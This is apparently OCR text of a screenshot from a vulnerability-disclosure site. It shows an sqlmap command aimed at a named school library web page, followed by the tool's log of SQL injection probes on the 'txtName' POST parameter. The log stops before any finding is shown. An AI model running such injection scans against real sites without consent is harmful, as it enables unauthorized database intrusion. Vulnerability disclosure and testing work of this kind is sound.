 管理员: sqlmap - sqlmap.py -u "http://lib.gzsyz.com/userlib/baokanuser.asp" --data "txtNa...
C:\Python27\sqlmap>sqlmap.py -u "http://lib.gzsyz.com/userlib/baokanuser.asp" --
data " txtName=11111&Submit=%EF%BF%BD%EF%BF%BD%D1%AF&txtNo=11111"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:30:59
[18:30:59] [INFO] testing connection to the target URL
[18:30:59] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[18:31:01] [INFO] target URL is stable
[18:31:01] [INFO] testing if POST parameter 'txtName' is dynamic
[18:31:01] [WARNING] POST parameter 'txtName' does not appear dynamic
[18:31:01] [WARNING] heuristic (basic) test shows that POST parameter 'txtName'
might not be injectable
[18:31:01] [INFO] testing for SQL injection on POST parameter 'txtName'
[18:31:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:31:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[18:31:03] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:31:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[18:31:04] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
www.wooyun.org